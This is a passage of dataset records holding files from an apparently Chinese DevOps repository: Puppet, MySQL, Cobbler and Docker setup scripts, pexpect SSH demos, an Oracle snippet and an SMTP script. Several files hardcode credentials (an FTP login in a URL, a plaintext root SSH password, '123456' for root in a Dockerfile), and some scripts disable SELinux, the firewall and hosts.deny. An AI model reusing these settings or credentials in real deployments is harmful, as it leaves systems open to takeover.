"text": "#coding: utf-8\nimport xlsxwriter\nworkbook = xlsxwriter.Workbook('demo1.xlsx') # 创建一个 Excel 文件\nworksheet = workbook.add_worksheet() # 创建一个工作表对象 worksheet.set_column('A:A', 20) # 设定第一列(A)宽度为 20 像素\nbold = workbook.add_format({'bold': True}) # 定义一个加粗的格式对象\nworksheet.write('A1', 'Hello') #A1 单元格写入 'Hello'\nworksheet.write('A2', 'World', bold) #A2 单元格写入 'World' 并引用加粗格式对象 bold worksheet.write('B2', u' 中文测试 ', bold) #B2 单元格写入中文并引用加粗格式对象 bold\nworksheet.write(2, 0, 32) # 用行列表示法写入数字 '32' 与 '35.5' worksheet.write(3, 0, 35.5) # 行列表示法的单元格下标以 0 作为起始值,'3,0' 等价于 'A3' worksheet.write(4, 0, '=SUM(A3:A4)') # 求 A3:A4 的和,并将结果写入 '4,0',即 'A5'\nworksheet.insert_image('B5', 'img/docker-logo.png') # 在 B5 单元格插入图片 workbook.close() # 关闭 Excel 文件\n\nworksheet.write(6, 0, 'Hello') \nworksheet.write(7, 0, 'World') \nworksheet.write(8, 0, 2) \nworksheet.write(9, 0, 3.00001) \nworksheet.write(10, 0, '=SIN(PI()/4)') \nworksheet.write(11, 0, '') \nworksheet.write(12, 0, None)\n\nworksheet.write('A12', 'Hello') # 在 A1 单元格写入 'Hellow' 字符串\ncell_format = workbook.add_format({'bold': True}) # 定义一个加粗的格式对象 \nworksheet.set_row(14, 40, cell_format) # 设置第 1 行单元格高度为 40 像素,且引用加粗\n# 格式对象 \nworksheet.set_row(15, None, None, {'hidden': True}) # 隐藏第 2 行单元格\n\n\n\nworkbook.close() # 关闭 Excel 文件"
},
{
"alpha_fraction": 0.5561345219612122,
"alphanum_fraction": 0.5656087398529053,
"avg_line_length": 20.773195266723633,
"blob_id": "2276fd2fad087b721fe34579fb2e16b6179f2737",
"content_id": "cdfe32853da53ecd36c1f4e16f625725f50cbd98",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 2129,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 97,
"path": "/puppet/basemodule.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#base module \n#\n#######\nmkdir -p /etc/puppet/modules/base/{files,manifests,templates,lib,tests,spec}\nmkdir -p /etc/puppet/modules/base/files/test\ncat >> /etc/puppet/modules/base/manifests/touch.pp <<EOF\n#touch.pp for puppet\nclass base::touch {\n file { \"/usr/local/src/passwd\":\n backup => \".bak_$uptime_seconds\",\n ensure => present,\n group => nobody,\n owner => nobody,\n mode => 600,\n content => \"hello world!!\",\n }\n}\nEOF\n\ncat >> /etc/puppet/modules/base/manifests/user.pp <<EOF\nclass base::user {\n group { \"web\":\n \t\tensure => \"present\",\n \t\tgid => 1000,\n \tname => \"web\";\n }\n user { \"web\":\n \t\tensure => \"present\",\n \t\tgid => 1000,\n\t\tuid => 1000,\t\t\n\t\thome => \"/home/web\",\n\t\tmanagehome => true,\n\t\tpassword => '123456', #需要从/etc/shadow拷贝或者生成\n \t\tallowdupe => true;\n }\n}\nEOF\n\n\ncat >> /etc/puppet/modules/base/manifests/file.pp <<EOF\nclass base::file {\n\tpackage{ setup:\n\t ensure => present,\n\t }\n\t file{ \"/etc/motd\":\n\t owner => \"web\",\n\t group => \"web\",\n\t mode => 0700,\n\t source => \"puppet:///modules/base/test/ puppet://$puppetserver/modules/base/files/etc/motd\",\n\t require => Package[\"setup\"],\n\t }\n}\nEOF\n\n\n\n\nmkdir /etc/puppet/manifests/nodes\ncat >> /etc/puppet/manifests/nodes/agent.domain.com.pp<<EOF\n#base nodes db1.pp for puppet\nnode 'agent.domain.com' {\n include base\n}\nEOF\n\n\ncat >> /etc/puppet/manifests/modules.pp <<EOF\nimport \"base\"\nEOF\n\ncat >> /etc/puppet/manifests/site.pp <<EOF\nimport \"modules.pp\"\nimport \"nodes/*.pp\"\nEOF\n\ncat >> /etc/puppet/modules/base/manifests/sync.pp <<EOF\nclass base::sync {\n file { \"/usr/local/src/test\":\n ensure => directory,\n source => \"puppet:///modules/base/test/\",\n ignore => '*log*',\n recurse => true,\n#purge => true,\n#force => true,\n }\n}\nEOF\n\n\ncat >> /etc/puppet/modules/base/manifests/init.pp<<EOF\n#base module init.pp for puppet\nclass base {\n include base::touch,base::sync,base::user,base::file\n}\nEOF\n\n######"
},
{
"alpha_fraction": 0.7026143670082092,
"alphanum_fraction": 0.7522875666618347,
"avg_line_length": 25.565217971801758,
"blob_id": "61b9f1deb65223b3b86d5f915387499835717f11",
"content_id": "216c08012d156fe0963f33750cad65245ed1c65c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 3180,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 115,
"path": "/puppet/installMasterAgent.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/bin/sh\n\n# installMaster.sh\n# \n#\n# Created by chen kejun on 14-6-27.\n#\n\n#关闭selinux\n\n#ifconfig |grep inet| sed -n '1p'|awk '{print $2}'|awk -F ':' '{print $2}'\n\n#设置epel 源\nrpm -ivh https://yum.puppetlabs.com/el/6/products/x86_64/puppetlabs-release-6-10.noarch.rpm\nrpm -ivh http://yum.puppetlabs.com/puppetlabs-release-el-6.noarch.rpm\n\nrpm -ivh http://mirrors.aliyun.com/centos/6.5/os/x86_64/Packages/ruby-libs-1.8.7.352-12.el6_4.x86_64.rpm\nrpm -ivh http://mirrors.aliyun.com/centos/6.5/os/x86_64/Packages/ruby-1.8.7.352-12.el6_4.x86_64.rpm\nrpm -ivh http://mirrors.aliyun.com/centos/6.5/os/x86_64/Packages/ruby-irb-1.8.7.352-12.el6_4.x86_64.rpm\nrpm -ivh http://mirrors.aliyun.com/centos/6.5/os/x86_64/Packages/ruby-rdoc-1.8.7.352-12.el6_4.x86_64.rpm\nrpm -ivh http://mirrors.aliyun.com/centos/6.5/os/x86_64/Packages/rubygems-1.3.7-5.el6.noarch.rpm\n\n#服务端安装\nyum -y install ruby ruby-libs ruby-shadow ruby-rdoc puppet puppet-server facter \n#客户端安装\nyum -y install ruby ruby-libs ruby-shadow puppet facter\n\n#修改hostname\nhostname master.domain.com\nhostname agent.domain.com\nsed -i 's/localhost.localdomain/master.domain.com/g' /etc/sysconfig/network\nsed -i 's/localhost.localdomain/agent.domain.com/g' /etc/sysconfig/network\n\n\n\ncat >> /etc/hosts <<EOF\n#use for puppet\n192.168.32.152 master.domain.com\n192.168.32.148 agent.domain.com\nEOF\n\nmaster:\nservice puppetmaster start\nchkconfig puppetmaster on\ntail -f /var/log/puppet/masterhttp.log\nagent:\npuppet agent --test --server master.domain.com\n\nmaster:\n\npuppet cert list\npuppet cert list -all\npuppet cert sign agent.domain.com\n\n#查看本地证书\ntree /var/lib/puppet/ssl/\n#查看服务端口\nnetstat -nlatp | grep 8140\n\n服务器端验证\npuppet parser validate /etc/puppet/modules/base/manifests/init.pp\n\n客户端测试\npuppet agent --test\n\npuppet master --genconfig >/etc/puppet/puppet.conf.out\n\n#environment development,testing,production\n\nvi /etc/puppet/puppet.conf\n[master]\nenvironment = development,testing,production\n\n[development]\nmanifest = /etc/puppet/manifest/development/site.pp\nmodulepath = /etc/puppet/modulepath/development\nfileserverconfig = /etc/puppet/fileserver.conf.development\n\n[testing]\nmanifest = /etc/puppet/manifest/testing/site.pp\nmodulepath = /etc/puppet/modulepath/testing\nfileserverconfig = /etc/puppet/fileserver.conf.testing\n\n[production]\nmanifest = /etc/puppet/manifest/production/site.pp\nmodulepath = /etc/puppet/modulepath/production\nfileserverconfig = /etc/puppet/fileserver.conf.production\n\n\n#git\nyum -y install git git-daemon\nmkdir -p /tmp/puppet_repo/puppet.git\ncd /tmp/puppet_repo/puppet.git\n#创建git仓库\ngit --bare init\nchown -R daemon:daemon /tmp/puppet_repo\n#daemon启动git\ngit daemon --base-path=/tmp/puppet_repo --detach --user=daemon \\\n--listen=127.0.0.1 --group=daemon --export-all --enable=receive-pack \\\n--enable=upload-pack --enable=upload-archive\n\n## 将/etc/puppet 加入到 git\ncd /tmp/\ngit clone git://127.0.0.1/puppet.git puppet\ncd puppet\ncp -r /etc/puppet/* .\ngit add -A\ngit commit -m \"add puppet to git.\"\n\n#提交到版本库,主分支\ngit push origin master\n\nrm -rf /etc/puppet\ncd /etc\ngit clone git://127.0.0.1/puppet.git puppet\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.7203608155250549,
"alphanum_fraction": 0.7419458627700806,
"avg_line_length": 22.3157901763916,
"blob_id": "1ccb821bfb12181e796272cfd122b60757f7e4d8",
"content_id": "818bc3e414d4dc05ae51d6cc7230b1929e14f035",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 3354,
"license_type": "no_license",
"max_line_length": 194,
"num_lines": 133,
"path": "/mysql/installMySQL.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/bin/sh\n\n# installMySQL.sh\n# \n#\n# Created by chen kejun on 13-12-16.\n#\n\n\nMYSQL_VERSION=5.6.15\n\n# 关闭Linux防火墙命令\nchkconfig iptables off\n\n##关闭SELIINUX\nsed -i 's/SELINUX=enforcing/SELINUX=disabled/g' /etc/selinux/config\nsed -i 's/SELINUX=permissive/SELINUX=disabled/g' /etc/selinux/config\nsetenforce 0\n\nyum -y install wget gcc-c++ cmake make bison ncurses-devel perl unzip\n\n#添加mysql 系统用户\ngroupadd mysql\nuseradd -r -g mysql mysql\n\nmkdir -p /data/logs/mysql\nmkdir -p /data/mysql\n\ncd /usr/local/src\nwget ftp://publish:my.zdsoft.deploy@deploy.winupon.com//softwares/database/mysql/mysql-$MYSQL_VERSION.tar.gz\ntar zxvf mysql-$MYSQL_VERSION.tar.gz\n\ncd mysql-$MYSQL_VERSION\n\ncmake \\\n-DCMAKE_INSTALL_PREFIX=/usr/local/server/mysql-$MYSQL_VERSION \\\n-DMYSQL_DATADIR=/data/mysql \\\n-DMYSQL_UNIX_ADDR=/tmp/mysql.sock \\\n-DMYSQL_USER=mysql \\\n-DDEFAULT_CHARSET=utf8 \\\n-DEFAULT_COLLATION=utf8_general_ci \\\n-DWITH_INNOBASE_STORAGE_ENGINE=1 \\\n#-DENABLE_DOWNLOADS=1\n\nmake && make install\n\nln -s /usr/local/server/mysql-$MYSQL_VERSION /usr/local/server/mysql\n\nchown -R mysql:mysql /usr/local/server/mysql\nchown -R mysql:mysql /usr/local/server/mysql-$MYSQL_VERSION\nchown -R mysql:mysql /data/mysql\nchown -R mysql:mysql /data/logs/mysql\n\n\n/usr/local/server/mysql/scripts/mysql_install_db --user=mysql --datadir=/data/mysql --basedir=/usr/local/server/mysql --collation-server=utf8_general_ci\n\ncp /usr/local/server/mysql/support-files/mysql.server /etc/init.d/mysql\nchkconfig mysql on\n\n#my.cnf\n\ncat >> /etc/my.cnf <<EOF\n\n\n[mysqld]\nserver-id = 1\nlog-ebin=mysql-bin #同步事件的日志记录文件\n\n#binlog-do-db=google #需要备份的数据库名,如果备份多个数据库,重复设置这个选项即可\n#binlog-ignore-db=** #不需要备份的数据库名,如果备份多个数据库,重复设置这个选项即可\n#max_binlog_size=2000M\n\n#server-id=2 #(配置多个从服务器时依次设置id号)\n#log-bin = mysql-bin\n#relay_log = /var/lib/mysql/mysql-relay-bin\n#log_slave_updates=1\n#read_only=1\n\n\n\ndatadir = /data/mysql\nsocket = /tmp/mysql.sock\npid-file = /data/logs/mysql/mysql.pid\nuser = mysql\nport = 3306\ndefault_storage_engine = InnoDB\n# InnoDB\n#innodb_buffer_pool_size = 128M\n#innodb_log_file_size = 48M\ninnodb_file_per_table = 1\ninnodb_flush_method = O_DIRECT\n\n# MyISAM\n#key_buffer_size = 48M\n# character-set\ncharacter-set-server=utf8\ncollation-server=utf8_general_ci\n# name-resolve\nskip-host-cache\nskip-name-resolve\n# LOG\nlog_error = /data/logs/mysql/mysql-error.log\nlong_query_time = 1\nslow-query-log\nslow_query_log_file = /data/logs/mysql/mysql-slow.log\n# Others\nexplicit_defaults_for_timestamp=true\n#max_connections = 500\nopen_files_limit = 65535\nsql_mode=NO_ENGINE_SUBSTITUTION,STRICT_TRANS_TABLES\n[client]\nsocket = /tmp/mysql.sock\nport = 3306\n\n\nEOF\n\n\n\n\n#1 建立账户,分配权限 master slave 上使用mysql登陆,分别操作如下操作:\n#GRANT FILE,SELECT,REPLICATION SLAVE,REPLICATION CLIENT ON *.* TO replication@'%' IDENTIFIED BY '123456';\n#flush privileges;\n#2 vi /etc/my.cnf\n# show master status\n#3 vi /etc/my.cnf\n#4 mysql> CHANGE MASTER TO MASTER_HOST='192.168.16.241', MASTER_USER='replication', MASTER_PASSWORD='123456', MASTER_LOG_FILE='recorded_log_file_name',MASTER_LOG_POS=recorded_log_position;\n#5 show SLAVE status\n\n\n\n\necho 'export PATH=$PATH:/usr/local/server/mysql/bin'>> /etc/profile\n\n\n\n"
},
{
"alpha_fraction": 0.6818181872367859,
"alphanum_fraction": 0.7121211886405945,
"avg_line_length": 19.6875,
"blob_id": "2b17e5a6102d55cc3949be57184b68935020194c",
"content_id": "a76c14ae5d35752fb72c0fc3e28bb6f7abda82c8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 330,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 16,
"path": "/python/python_ops/pexpect_demo.py",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nimport pexpect \nimport sys\n\nchild = pexpect.spawn('ssh root@192.168.22.11')\nfout = file('mysshlog.txt','w')\n#child.logifle = fout\nchild.logifle = sys.stdout\n\nchild.expect(\"password:\")\nchild.sendline(\"zdsoft.net\")\nchild.expect(\"#\")\nchild.sendline(\"ls /home\")\nchild.expect(\"#\")\n#sys.stdout.write(child.before)"
},
{
"alpha_fraction": 0.6930692791938782,
"alphanum_fraction": 0.7376237511634827,
"avg_line_length": 24.25,
"blob_id": "d6f6274529a822f98f6b90294a4d4475ff733158",
"content_id": "c9de5fe91a68a79bfd65f06287b19fd46e4052e6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 202,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 8,
"path": "/install_tengine.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\ncd /usr/local/src\nyum -y install pcre pcre-devel\nwget http://tengine.taobao.org/download/tengine-2.0.0.tar.gz\ntar zxvf tengine-2.0.0.tar.gz\ncd tengine-2.0.0\n./configure\nmake && make install\n"
},
{
"alpha_fraction": 0.6603375673294067,
"alphanum_fraction": 0.7250351905822754,
"avg_line_length": 26.346153259277344,
"blob_id": "baa6c31db39fccd27032d95e1c017c35988605da",
"content_id": "1b1a6824e3eaf4c543fb04a2d0f395e1a52d9444",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1458,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 52,
"path": "/cobbler/cobbler.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/bin/sh\n\n# cobbler.sh\n# \n#\n# Created by chen kejun on 14-6-25.\n# http://mirrors.ustc.edu.cn/fedora/epel/6/x86_64/\n#\n\n#关闭selinux\n\nrpm -Uvh 'http://mirrors.ustc.edu.cn/fedora/epel/6/x86_64/epel-release-6-8.noarch.rpm'\nhttp://mirrors.aliyun.com/epel/6/x86_64/epel-release-6-8.noarch.rpm\nyum -y install cobbler tftp-server rsync xinetd httpd\nyum -y install cman \n\n#启动cobblerd服务\nservice cobblerd start\n#启动httpd服务\nservice httpd start\n\n\nsed -i 's/next_server: 127.0.0.1/next_server: 192.168.32.134/g' /etc/cobbler/settings\nsed -i 's/server: 127.0.0.1/server: 192.168.32.134/g' /etc/cobbler/settings\nsed -i 's/disable = yes/disable = no/g' /etc/xinetd.d/tftp\nsed -i 's/yes/no/g' /etc/xinetd.d/rsync\n\n# 检查配置\ncobbler check\n\ncobbler get-loaders\nyum -y install debmirror pykickstart fence-agents\nsed -i 's/@dists=\"sid\"/#@dists=\"sid\"/g' /etc/debmirror.conf\nsed -i 's/@arches=\"i386\"/#@arches=\"i386\"/g' /etc/debmirror.conf\n\n#openssl passwd -1 -salt 'random-phrase-here' 'your-password-here'\n#openssl passwd -1 -salt 'winupon' 'winupon'\n# $1$winupon$2gSwlvXffbk0CRc9IL5Jx0\n#sed -i 's/$1$mF86/UHC$WvcIcX2t6crBz2onWxyac./$1$winupon$2gSwlvXffbk0CRc9IL5Jx0/g' /etc/cobbler/settings\n\nservice cobblerd restart\ncobbler sync\n\nmount -o loop /dev/cdrom /media/cdrom\ncobbler import --path=/media/cdrom --name=rhel-6.3-x86_64\n\n\n#配置dhcp\nsed -i 's/manage_dhcp: 0/manage_dhcp: 1/g' /etc/cobbler/settings\n#修改 /etc/cobbler/dhcp.template\n\n#cobbler list\n"
},
{
"alpha_fraction": 0.7004132270812988,
"alphanum_fraction": 0.7004132270812988,
"avg_line_length": 18.31999969482422,
"blob_id": "c9625ecd209c307e2142fc56ffd78982a4a4fc52",
"content_id": "fdaf4ef23ff7b0cf75b8bff0d0389da99902a36b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 484,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 25,
"path": "/python/python_ops/pexpect_pxssh.py",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nimport pxssh \nimport sys\nimport getpass\n\ntry:\n\ts = pxssh.pxssh()\n\thostname = raw_input('hostname: ')\n\tusername = raw_input('username: ')\n\tpassword = getpass.getpass('Please input password: ')\n\ts.login(hostname,username,password)\n\ts.sendline('uptime')\n\ts.prompt()\n\tprint s.before\n\ts.sendline('ls -l')\n\ts.prompt()\n\tprint s.before\n\ts.sendline('df')\n\ts.prompt()\n\tprint s.before\n\ts.logout()\nexcept pxssh.ExceptionPxssh,e:\n\tprint \"pxssh login failed.\"\n\tprint str(e)\t\n"
},
{
"alpha_fraction": 0.6261467933654785,
"alphanum_fraction": 0.6307339668273926,
"avg_line_length": 18.863636016845703,
"blob_id": "ab7235deae7107bedd7597b66aced9e99ca8345f",
"content_id": "b59a4669e6837b95533a50a2753da088a1966116",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 436,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 22,
"path": "/python/python_ops/smtplib/mail.py",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\nimport smtplib\nimport string\n\nHOST = \"mail.winupon.com\"\nSUBJECT =\"Test email from python smtplib\"\nTO = \"hzchenkj@163.com\"\nFROM = \"chenkj@winupon.com\" \ntext = \"Python rules them all!\"\nBODY = string.join((\n\t\t\"From: %s\" % FROM ,\n\t\t\"To: %s\" % TO,\n\t\t\"Subject: %s\" % SUBJECT,\n\t\t\"\",\n\t\ttext \n\t),\"\\r\\n\")\nserver = smtplib.SMTP()\nserver.connect(HOST,\"25\")\nserver.starttls()\nserver.login(\"chenkj@winupon.com\",\"***\")\nserver.sendmail(FROM,[TO],BODY)\nserver.quit()"
},
{
"alpha_fraction": 0.7108969688415527,
"alphanum_fraction": 0.7672349810600281,
"avg_line_length": 21.098360061645508,
"blob_id": "53994b3e68932ee217e516eb3ac93734a66ec24d",
"content_id": "0e6b710aaaef9ff8ce85907bdde0c9f77302f8a0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1641,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 61,
"path": "/docker/confTomcat.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "\ndocker pull learn/tutorial\ndocker run learn/tutorial /bin/echo hello world\ndocker run -i -t learn/tutorial /bin/bash\n安装ssh 服务\napt-get update\napt-get install openssh-server\nwhich sshd\n/usr/sbin/sshd\nmkdir /var/run/sshd\npasswd #输入用户密码,我这里设置为123456,便于SSH客户端登陆使用\nexit #退出\n\n获取到刚才操作的实例容器ID\ndocker ps -l\nCONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES\n51774a81beb3 learn/tutorial:latest /bin/bash 3 minutes ago Exit 0 thirsty_pasteur\n\n#一旦进行所有操作,都需要提交保存,便于SSH登陆使用:\ndocker commit 51774a81beb3 learn/java\n\n#以后台进程方式长期运行此镜像实例:\ndocker run -d -p 22 -p 80:8080 learn/java /usr/sbin/sshd -D\n# 22 是ssh sever tomcat 是8080端口 ,对外是80\n\n#是否成功运行。\ndocker ps\n\n#这里的分配随机的SSH连接端口号为49154:\nssh root@127.0.0.1 -p 49154\n\n#安装jdk tomcat\napt-get install -y wget\napt-get install oracle-java7-installer\njava -version\n# 下载tomcat 7.0.47\nwget http://mirror.bit.edu.cn/apache/tomcat/tomcat-7/v7.0.47/bin/apache-tomcat-7.0.47.tar.gz\n# 解压,运行\ntar xvf apache-tomcat-7.0.47.tar.gz\ncd apache-tomcat-7.0.47\nbin/startup.sh\n\n\n\n#centos\n\nyum install openssh openssh-server \nyum install net-tools\n\nwhich sshd\n/usr/sbin/sshd\nssh-keygen -t rsa -b 2048 -f /etc/ssh/ssh_host_rsa_key\nssh-keygen -t ecdsa -f /etc/ssh/ssh_host_ecdsa_key -N \"\"\n\n\n\n\nssh_exchange_identification: Connection closed by remote host \n \n解决办法:\n修改/etc/hosts.allow文件,加入 sshd:ALL,然后重启sshd服务.\n修改/etc/hosts.deny, 将 ALL: ALL 注释掉.\n"
},
{
"alpha_fraction": 0.6683768630027771,
"alphanum_fraction": 0.7262126803398132,
"avg_line_length": 19.19811248779297,
"blob_id": "a5d66e07f2ad41691257a7157e9ba9ff1e82f5a3",
"content_id": "6939ff8cafe9c2860bf6b7c9032ea76814b81157",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 2950,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 106,
"path": "/docker/installDocker.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#安装epel包\nrpm -Uvh 'http://download.fedoraproject.org/pub/epel/6/x64/epel-release-6-3.noarch.rpm'\nhttp://mirrors.yun-idc.com/epel/6/x86_64/epel-release-6-8.noarch.rpm\n\n#安装docker-io在我们的主机上\nsudo yum -y install docker-io\n#升级docker-io包\nsudo yum -y update docker-io\n#开始docker进程,启动服务\nsudo service docker start\n#开机启动\nsudo chkconfig docker on\n#现在让我们确认一下docker是否工作了\nsudo docker run -i -t fedora /bin/bash\n#运行了,OK你现在去运行hello word的实例吧\n#运行例子\n\n#所有的实例都需要在机器中运行docker进程,后台运行docker进程,简单演示\nsudo docker -d &\n#现在你可以运行Docker客户端,默认情况下所有的命令都会经过一个受保护的Unix #socket转发给docker进程,所以我们必须运行root或者通过sudo授权。\n\nsudo docker help\n\n#下载busybox镜像,他是最小的linux系统,这个镜像可以从docker仓库获取!\nsudo docker pull busybox\n\n\n#下载ubuntu base镜像\nsudo docker pull ubuntu\nsudo docker run ubuntu /bin/echo hello world\n\n这个命令会运行一个简单的echo 命令,控制台就输出\"hello word\"\n\n讲解:\n\nsudo 执行root权限\ndocker run 运行一个新的容器\nubuntu 我们想要在内部运行命令的镜像\n/bin/echo 我们想要在内部运行的命令\nhello word 输出的内容\n\n\n\n\n1、下载官方制作的CentOS6.4镜像\n\ndocker pull centos\n输出大致如下:\n\n\nPulling repository centos\n539c0211cd76: Downloading 67.96 MB/98.56 MB (69%)\n539c0211cd76: Download complete\n下载的镜像位于/var/lib/docker/devicemapper/mnt/539c0211cd76*/rootfs/\n\n2、查看安装好的虚拟机\n\n\n# docker images\n输出如下\nREPOSITORY TAG IMAGE ID CREATED SIZE\ncentos 6.4 539c0211cd76 8 months ago 300.6 MB (virtual 300.6 MB)\n3、接下来我们在centos 6.4的环境下执行一个top命令,然后查看输出\n\n\n# ID=$( docker run -d centos /usr/bin/top -b)\n# docker attach $ID\n输出如下\ntop - 23:30:50 up 47 min, 0 users, load average: 0.14, 0.44, 0.53\nTasks: 1 total, 1 running, 0 sleeping, 0 stopped, 0 zombie\nCpu(s): 4.6%us, 1.0%sy, 0.0%ni, 91.6%id, 2.8%wa, 0.0%hi, 0.0%si, 0.0%st\n\n4、杀死这个虚拟机\n\n\n# docker stop $ID\n5、进入虚拟机的shell,干你想干的任何事情\n\n\n# docker run -i -t centos /bin/bash\n \n\n6、官方的这个centos镜像非常小,不到100M,如果需要配置一个复杂的环境,请直接yum解决。\n\ndocker 也提供了在线搜索镜像模板功能,类似与puppet在线安装模板(步骤1)\n\n\n# docker search ubuntu\n# docker search centos\n# docker search debian\n通过网页搜索模板 https://index.docker.io/\ndocker ps \ndocker ps -a\n#查看详细\ndocker ps -l \n\n boot2docker ip\n # log tail -f\n docker logs -f $ID \n #查看进程\n docker top $ID\n docker inspect $ID\ndocker rm $ID\n\n\ndocker images\n\n\n\n"
},
{
"alpha_fraction": 0.7777777910232544,
"alphanum_fraction": 0.8177777528762817,
"avg_line_length": 63.42856979370117,
"blob_id": "f4c8bcbc756eb07f26778c084c05153d36723652",
"content_id": "3798a2da186d0bc76e45dcac8f518680e7cb6962",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 450,
"license_type": "no_license",
"max_line_length": 134,
"num_lines": 7,
"path": "/oracle/oracle.sql",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "create tablespace tbs_base datafile '/u02/oradata/center/base/base01.dbf' size 128M autoextend on next 32M maxsize unlimited;\ncreate tablespace tbs_base_idx datafile '/u02/oradata/center/base/base_idx01.dbf' size 128M autoextend on next 32M maxsize unlimited;\n\nCREATE USER base PROFILE \"DEFAULT\" IDENTIFIED BY zdsoft \nDEFAULT TABLESPACE tbs_base TEMPORARY TABLESPACE temp ACCOUNT UNLOCK;\n\nGRANT CREATE SESSION,CREATE TABLE,CONNECT,RESOURCE TO base;"
},
{
"alpha_fraction": 0.6910112500190735,
"alphanum_fraction": 0.7471910119056702,
"avg_line_length": 21.25,
"blob_id": "b93da304b0f7b4fb5070350ef98a78f4cb64ad11",
"content_id": "cd227c2350acc110bab61f3f57c8c30113bc38a3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 178,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 8,
"path": "/python/python_ops/root@192.168.22.11",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n#Filename:pexpect_ssh.py\n\nimport pexpect\nchild = pexpect.spawn('scp pexpect_ssh.py root@192.168.22.11:.')\nchild.expect('Password:')\n\nchild.sendline(mypassword)\n"
},
{
"alpha_fraction": 0.6918123364448547,
"alphanum_fraction": 0.7387304306030273,
"avg_line_length": 39.25925827026367,
"blob_id": "37880e097ef6697362a7d119789de08009d19c0f",
"content_id": "e8754b5e7fe49c756b14e1c2a90c3d121c158ce7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 1087,
"license_type": "no_license",
"max_line_length": 127,
"num_lines": 27,
"path": "/docker/Dockerfiles/sshd/Dockerfile",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "\ncat /usr/local/src/sshd/Dockerfile << EOF\n# Version: 0.0.1\nFROM ubuntu:14.04\nMAINTAINER chenkj <hzchenkj@163.com>\nRUN rm -rf /etc/apt/sources.list\nRUN echo \"deb http://mirrors.163.com/ubuntu/ trusty main multiverse restricted universe\" >> /etc/apt/sources.list \nRUN echo \"deb http://mirrors.163.com/ubuntu/ trusty-security main multiverse restricted universe\" >> /etc/apt/sources.list \nRUN echo \"deb http://mirrors.163.com/ubuntu/ trusty-updates main multiverse restricted universe\" >> /etc/apt/sources.list \nRUN echo \"deb http://mirrors.163.com/ubuntu/ trusty-proposed universe restricted multiverse main\" >> /etc/apt/sources.list \nRUN echo \"deb http://mirrors.163.com/ubuntu/ trusty-backports main multiverse restricted universe\" >> /etc/apt/sources.list \n\nRUN apt-get update\n\nRUN apt-get install -y openssh-server\nRUN mkdir /var/run/sshd\nRUN useradd test\nRUN echo \"test:123456\" | chpasswd\nRUN echo \"root:123456\" | chpasswd\nEXPOSE 22\nCMD [\"/usr/sbin/sshd\", \"-D\"]\n\nEOF\n\n\n$ sudo docker run -d -P --name test_sshd eg_sshd\n$ sudo docker port test_sshd 22\n$ ssh root@192.168.1.2 -p 49154"
},
{
"alpha_fraction": 0.43943190574645996,
"alphanum_fraction": 0.45071011781692505,
"avg_line_length": 22.009614944458008,
"blob_id": "aeebac22254b576e669498e48951a802291136ae",
"content_id": "d61c79f9d49b9f5c0e00ba5d258415e8f97b7da5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 2394,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 104,
"path": "/tomcat/tomcat",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
